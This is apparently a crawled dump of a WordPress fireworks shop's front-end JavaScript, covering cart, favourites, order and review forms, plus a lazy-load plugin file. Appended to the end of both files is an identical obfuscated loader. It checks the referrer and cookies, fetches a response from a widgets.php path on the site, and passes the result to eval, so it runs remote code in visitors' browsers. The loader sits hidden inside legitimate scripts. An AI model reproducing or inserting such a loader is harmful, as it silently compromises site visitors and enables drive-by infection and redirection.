    el.addEventListener("blur", () => el.value === pattern && (el.value = ""));
  }
});
const favourites$1 = new FavouritesModal();
const cart$1 = new CartModal(favourites$1);
window.cart = cart$1;
window.favourites = favourites$1;
cart$1.cartRender();
function useBurger(t) {
  const burger = $$1(t).children(".burger");
  if (burger.hasClass("burger--active")) {
    burger.removeClass("burger--active");
    $$1("#header").removeClass("header--active");
    $$1("#menu-modal").removeClass("modal--open");
    $$1("body").removeClass("no-scroll");
  } else {
    burger.addClass("burger--active");
    $$1("#header").addClass("header--active");
    $$1("#menu-modal").addClass("modal--open");
    $$1("body").addClass("no-scroll");
  }
}
window.useBurger = useBurger;
$$1("[data-img-bg]").hover(function(e) {
  $$1(this).addClass("hover");
  $$1(this).find("[data-img-bg-hover]").attr("src", $$1(this).find("[data-img-bg-hover]").data("img-bg-hover"));
}, function(e) {
  $$1(this).removeClass("hover");
});
window.useAddCart = useAddCart;
function useAddCart(productId, arr = [], price = "0", colorBool = false) {
  if (colorBool) {
    let color = $$1(".product-page-block__info-text").find(".box-color");
    let bg_color = [];
    color.each(function() {
      bg_color.push($$1(this).css("background-color"));
    });
    let html2 = `
			<div class="cart-modal__product-colors">
				<div class="cart-modal__product-colors-list">
					${bg_color.map((item) => {
      return `<div class="cart-modal__product-colors-item" onclick="useActive(this)" style="background-color: ${item}"></div>`;
    }).join("")}
				</div>
			</div>
		`;
    $$1(".modal-content-color").html(html2);
    $$1(".cartColorContent .lib-modal__content-footer").html(`
			<button class="lib-modal__content-footer-btn btn w-full" onclick="addCartColors(this, '${productId}')">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0443</button>
		`);
    libModalOpen("color");
    return;
  } else {
    cart$1.addCartProduct(productId, arr, price);
  }
}
window.useAddFavorite = useAddFavorite;
function useAddFavorite(productId, colorBool = false) {
  favourites$1.addFavouritesProduct(productId, colorBool);
  libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D \u0432 \u0438\u0437\u0431\u0440\u0430\u043D\u043D\u043E\u0435", "ok");
}
function middleware() {
  $$1("[data-cart-btn]").on("click", function() {
    middlewareFunc(this);
  });
  $$1("[data-favorite-btn]").on("click", function() {
    middlewareFunc(this, false);
  });
}
middleware();
function middlewareFunc(th, itcart = true) {
  let id = itcart ? $$1(th).data("cart-btn") : $$1(th).data("favorite-btn");
  let img = $$1(th).parents(".product").find(".product-img img");
  let w = img.width();
  let btn = itcart ? $$1(".menu-button__item[data-modal='cart']") : $$1(".menu-button__item[data-modal='favourites']");
  let color = $$1(th).parents(".product").find(".box-color");
  let bg_color = [];
  if (color.length > 0 && itcart) {
    color.each(function() {
      bg_color.push($$1(this).css("background-color"));
    });
    let html2 = `
			<div class="cart-modal__product-colors">
				<div class="cart-modal__product-colors-list">
					${bg_color.map((item) => {
      return `<div class="cart-modal__product-colors-item" onclick="useActive(this)" style="background-color: ${item}"></div>`;
    }).join("")}
				</div>
			</div>
		`;
    $$1(".modal-content-color").html(html2);
    $$1(".cartColorContent .lib-modal__content-footer").html(`
			<button class="lib-modal__content-footer-btn btn w-full" onclick="addCartColors(this, '${id}')">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0443</button>
		`);
    libModalOpen("color");
    return;
  }
  img.clone().css({
    "width": w,
    "position": "absolute",
    "z-index": "99999",
    top: img.offset().top,
    left: img.offset().left
  }).appendTo("body").animate({
    opacity: 0.05,
    left: btn.offset()["left"] + btn.width() / 2,
    top: btn.offset()["top"] + btn.height() / 2,
    width: 20
  }, 700, function() {
    $$1(this).remove();
  });
  if (itcart) {
    cart$1.addCartProduct(id, [], "0", "");
  } else {
    color.length > 0 ? favourites$1.addFavouritesProduct(id, true) : favourites$1.addFavouritesProduct(id, false);
  }
}
function addCartColors(t, id) {
  const divColor = $$1(t).parents(".cartColorContent").find(".cart-modal__product-colors-item.active");
  divColor.each(function() {
    let rgb = $$1(this).css("background-color").split(",").map((item) => {
      return +item.match(/\d+/g)[0];
    });
    cart$1.addCartProduct(id + "_" + rgbToHex(...rgb), [], "0", rgbToHex(...rgb));
  });
  libModalClose("color");
}
window.addCartColors = addCartColors;
function rgbToHex(r, g, b) {
  return "#" + ((1 << 24) + (r << 16) + (g << 8) + b).toString(16).slice(1);
}
function useActive(t) {
  if ($$1(t).hasClass("active")) {
    $$1(t).removeClass("active");
  } else {
    $$1(t).addClass("active");
  }
}
window.useActive = useActive;
function resizeDocument() {
  let width = $$1(window).width();
  if (width > 768) {
    $$1("[data-hover-video-youtube]").hover(function() {
      let id = $$1(this).data("hover-video-youtube");
      if ($$1(this).data("hover-video-youtube") !== "") {
        $$1(this).find("img").css("display", "none");
        $$1(this).find(".hover-video-youtube").html(`<iframe width="100%" height="100%" src="https://www.youtube.com/embed/${id}?autoplay=1&controls=2&rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`);
        $$1(this).addClass("active");
      }
    }, function() {
      $$1(this).removeClass("active");
      $$1(this).find(".hover-video-youtube").html(``);
      $$1(this).find("img").css("display", "block");
    });
  }
}
resizeDocument();
window.addProducts = function(t) {
  const button = $$1(t);
  button.html("\u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430...");
  const data = {
    "action": "load_more",
    "page": current_page,
    "params": button.data("params"),
    "params-id": button.data("params-id")
  };
  $$1.ajax({
    url: "/wp-admin/admin-ajax.php",
    data,
    type: "POST",
    success: function(data2) {
      if (data2) {
        button.html("\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C \u0435\u0449\u0451");
        $$1(".shop-container .products-container").append(data2);
        current_page++;
        middleware();
        resizeDocument();
      } else {
        button.remove();
      }
    }
  });
};
$$1("#onlineZakazCartForm").submit(function(e) {
  e.preventDefault();
  $$1("#onlineZakazCartForm .lib-modal__content-footer-btn").html("\u041E\u0442\u043F\u0440\u0430\u0432\u043A\u0430...").addClass("btn-gray");
  const data = $$1(this).serializeArray();
  $$1.ajax({
    url: "/wp-admin/admin-ajax.php",
    data: {
      "action": "onlineZakazCart",
      "data": data,
      "params": JSON.parse(localStorage.cart)
    },
    type: "POST",
    success: function(data2) {
      if (data2) {
        libToast("\u0417\u0430\u043A\u0430\u0437 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D", "ok");
        $$1("#onlineZakazCartForm .lib-modal__content-footer-btn").html("\u0417\u0430\u043A\u0430\u0437\u0430\u0442\u044C").removeClass("btn-gray");
        $$1("#onlineZakazCartForm").trigger("reset");
        libModalCloseAll();
        cart$1.deleteCartProductAll();
      } else {
        libToast("\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438 \u0437\u0430\u043A\u0430\u0437\u0430", "error");
        $$1("#onlineZakazCartForm .lib-modal__content-footer-btn").html("\u0417\u0430\u043A\u0430\u0437\u0430\u0442\u044C").removeClass("btn-gray");
      }
    }
  });
});
$$1("#addReview").submit(function(e) {
  e.preventDefault();
  $$1("#addReview .lib-modal__content-footer-btn").html("\u041E\u0442\u043F\u0440\u0430\u0432\u043A\u0430...").addClass("btn-gray");
  const review = $$1(this).serializeArray();
  $$1.ajax({
    url: "/wp-admin/admin-ajax.php",
    data: {
      "action": "addReview",
      "review": review
    },
    type: "POST",
    success: function(data) {
      if (data) {
        libToast("\u041E\u0442\u0437\u044B\u0432 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D", "ok");
        $$1("#addReview .lib-modal__content-footer-btn").html("\u041E\u0441\u0442\u0430\u0432\u0438\u0442\u044C \u043E\u0442\u0437\u044B\u0432").removeClass("btn-gray");
        $$1("#addReview").trigger("reset");
        libModalCloseAll();
        setTimeout(() => {
          window.location.reload();
        }, 1e3);
      } else {
        libToast("\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438 \u043E\u0442\u0437\u044B\u0432\u0430", "error");
        $$1("#addReview .lib-modal__content-footer-btn").html("\u041E\u0441\u0442\u0430\u0432\u0438\u0442\u044C \u043E\u0442\u0437\u044B\u0432").removeClass("btn-gray");
      }
    }
  });
});
window.byClick = function(t) {
  const button = $$1(t);
  const title = button.data("title-byclick");
  const price = button.data("price-byclick");
  $$1('[data-modal-block="byClick"]').find('input[name="\u0422\u043E\u0432\u0430\u0440"]').val(title);
  $$1('[data-modal-block="byClick"]').find('input[name="\u0426\u0435\u043D\u0430"]').val(price);
  $$1('[data-modal-block="byClick"]').find('input[name="\u0421\u0441\u044B\u043B\u043A\u0430"]').val(document.location.href);
};
$$1(".sendForm").submit(function(e) {
  e.preventDefault();
  const form = $$1(this);
  const data = form.serializeArray();
  $$1.ajax({
    url: "/wp-content/themes/petarda/mail/mail.php",
    data,
    type: "POST"
  }).done(function() {
    libToast("\u0423\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D\u0430", "ok");
    form.trigger("reset");
    libModalCloseAll();
  }).fail(function() {
    libToast("\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438", "error");
  });
});
$$1(document).ready(function() {
  const menu_img = $$1(".modal-list-menu__item");
  menu_img.each(function() {
    const src = $$1(this).data("menu-img");
    $$1(this).find(".modal-list-menu-bg").html(`<img src="${src}" loading="lazy" alt="\u041A\u0443\u043F\u0438\u0442\u044C \u0441\u0430\u043B\u044E\u0442">`);
  });
});
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//petarda.by/wp-admin/js/widgets/widgets.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://petarda.by/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2
body_size: 5403
content:
!function(){var e={7090:function(e){!function(t,n){var a=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],y={},h=Array.prototype.forEach,z=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},p=function(e,t){z(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},g=function(e,t){var n;(n=z(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},C=function(e,t,n){var a=n?s:"removeEventListener";n&&C(e,t),v.forEach((function(n){e[a](n,t)}))},b=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},A=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=(pe=[],ge=[],Ce=pe,be=function(){var e=Ce;for(Ce=pe.length?ge:pe,he=!0,ze=!1;e.length;)e.shift()();he=!1},Ae=function(e,n){he&&!n?e.apply(this,arguments):(Ce.push(e),ze||(ze=!0,(t.hidden?d:u)(be)))},Ae._lsFlush=be,Ae),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},N=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:M((function(){d(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():d(l,i))}},x=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?d(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=d(o,i))}},L=(K=/^img$/i,Q=/^iframe$/i,V="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==J&&(J="hidden"==E(t.body,"visibility")),J||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(I-=n,G+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&G>a.top-1&&I<a.bottom+1);return o},ie=function(){var e,n,o,s,c,d,u,f,m,v,y,h,z=a.elements;if((k=i.loadMode)&&Z<8&&(e=z.length)){for(n=0,ee++;n<e;n++)if(z[n]&&!z[n]._lazyRace)if(!V||a.prematureUnveil&&a.prematureUnveil(z[n]))fe(z[n]);else if((f=z[n][l]("data-expand"))&&(d=1*f)||(d=Y),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=v,y=v*i.expFactor,h=i.hFac,J=null,Y<y&&Z<1&&ee>2&&k>2&&!t.hidden?(Y=y,ee=0):Y=k>1&&ee>1&&Z<6?v:X),m!==d&&($=innerWidth+d*h,q=innerHeight+d,u=-1*d,m=d),o=z[n].getBoundingClientRect(),(G=o.bottom)>=u&&(I=o.top)<=q&&(U=o.right)>=u*h&&(j=o.left)<=$&&(G||U||j||I)&&(i.loadHidden||ne(z[n]))&&(P&&Z<3&&!f&&(k<3||ee<4)||ae(z[n],d))){if(fe(z[n]),c=!0,Z>9)break}else!c&&P&&!s&&Z<4&&ee<4&&k>2&&(R[0]||i.preloadAfterLoad)&&(R[0]||!f&&(G||U||j||I||"auto"!=z[n][l](i.sizesAttr)))&&(s=R[0]||z[n]);s&&!c&&fe(s)}},re=N(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),p(t,i.loadedClass),g(t,i.loadingClass),C(t,le),b(t,"lazyloaded"))},se=M(oe),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ue=M((function(e,t,n,a,r){var o,s,c,u,f,v;(f=b(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?p(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||u),f={target:e},p(e,i.loadingClass),v&&(clearTimeout(D),D=d(te,2500),C(e,le,!0)),u&&h.call(c.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):o&&!u&&(Q.test(e.nodeName)?ce(e,o):e.src=o),r&&(s||u)&&A(e,{src:o})),e._lazyRace&&delete e._lazyRace,g(e,i.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var t,n=K.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&P||!n||!e[l]("src")&&!e.srcset||e.complete||z(e,i.errorClass)||!z(e,i.lazyClass))&&(t=b(e,"lazyunveilread").detail,r&&W.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ue(e,t,r,a,n))}},me=x((function(){i.loadMode=3,re()})),ve=function(){3==i.loadMode&&(i.loadMode=2),me()},ye=function(){P||(n.now()-H<999?d(ye,999):(P=!0,i.loadMode=3,re(),c("scroll",ve,!0)))},{_:function(){H=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),R=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",re,!0),c("resize",re,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),c("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,re,!0)})),/d$|^c/.test(t.readyState)?ye():(c("load",ye),t[s]("DOMContentLoaded",re),d(ye,2e4)),a.elements.length?(ie(),w._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:ve}),W=(T=M((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||A(e,n.detail)})),F=function(e,t,n){var a,i=e.parentNode;i&&(n=_(e,i,n),(a=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&T(e,i,a,n))},O=x((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)F(B[e])})),{_:function(){B=t.getElementsByClassName(i.autosizesClass),c("resize",O)},checkElems:O,updateElem:F}),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,W._(),L._())};var B,T,F,O;var R,P,D,k,H,$,q,I,j,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,ce,de,ue,fe,me,ve,ye;var he,ze,pe,ge,Ce,be,Ae;return d((function(){i.init&&S()})),a={cfg:i,autoSizer:W,loader:L,init:S,uP:A,aC:p,rC:g,hC:z,fire:b,gW:_,rAF:w}}(t,t.document,Date);t.lazySizes=a,e.exports&&(e.exports=a)}("undefined"!=typeof window?window:{})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(7090);n.n(e)().init()}()}();
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//petarda.by/wp-admin/js/widgets/widgets.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
